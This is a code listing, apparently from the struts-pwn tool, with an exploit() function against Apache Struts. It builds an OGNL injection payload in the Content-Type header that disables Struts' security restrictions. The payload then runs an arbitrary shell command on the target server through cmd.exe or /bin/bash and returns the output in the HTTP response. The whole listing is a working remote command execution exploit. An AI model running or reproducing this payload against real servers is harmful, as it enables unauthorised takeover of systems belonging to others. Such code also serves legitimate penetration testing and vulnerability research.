 1 def exploit(url, cmd):
2     url = url_prepare(url)
3     print('\n[*] URL: %s' % (url))
4     print('[*] CMD: %s' % (cmd))
5
6     payload = "%{(#_='multipart/form-data')."
7     payload += "(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)."
8     payload += "(#_memberAccess?"
9     payload += "(#_memberAccess=#dm):"
10     payload += "((#container=#context['com.opensymphony.xwork2.ActionContext.container'])."
11     payload += "(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class))."
12     payload += "(#ognlUtil.getExcludedPackageNames().clear())."
13     payload += "(#ognlUtil.getExcludedClasses().clear())."
14     payload += "(#context.setMemberAccess(#dm))))."
15     payload += "(#cmd='%s')." % cmd
16     payload += "(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win')))."
17     payload += "(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd}))."
18     payload += "(#p=new java.lang.ProcessBuilder(#cmds))."
19     payload += "(#p.redirectErrorStream(true)).(#process=#p.start())."
20     payload += "(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream()))."
21     payload += "(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros))."
22     payload += "(#ros.flush())}"
23
24     headers = {
25         'User-Agent': 'struts-pwn (https://github.com/mazen160/struts-pwn)',
26         # 'User-Agent': 'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36',
27         'Content-Type': str(payload),
28         'Accept': '*/*'
29     }
30
31     timeout = 3
32     try:
33         output = requests.get(url, headers=headers, verify=False, timeout=timeout, allow_redirects=False).text
34
35     except requests.exceptions.ChunkedEncodingError:
36         print("[!] ChunkedEncodingError Error: Making another request to the url.")
37         print("Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.")
38         try:
39             output = b""
40             with requests.get(url, headers=headers, verify=False, timeout=timeout, allow_redirects=False, stream=True) as resp:
41                 for i in resp.iter_content():
42                     output += i
43         except requests.exceptions.ChunkedEncodingError as e:
44             print("EXCEPTION::::--> " + str(e))
45             print("Note: Server Connection Closed Prematurely\n")
46         except Exception as e:
47             print("EXCEPTION::::--> " + str(e))
48             output = 'ERROR'
49         if type(output) != str:
50             output = output.decode('utf-8')
51         return(output)
52     except Exception as e:
53         print("EXCEPTION::::--> " + str(e))
54         output = 'ERROR'
55
56     return(output)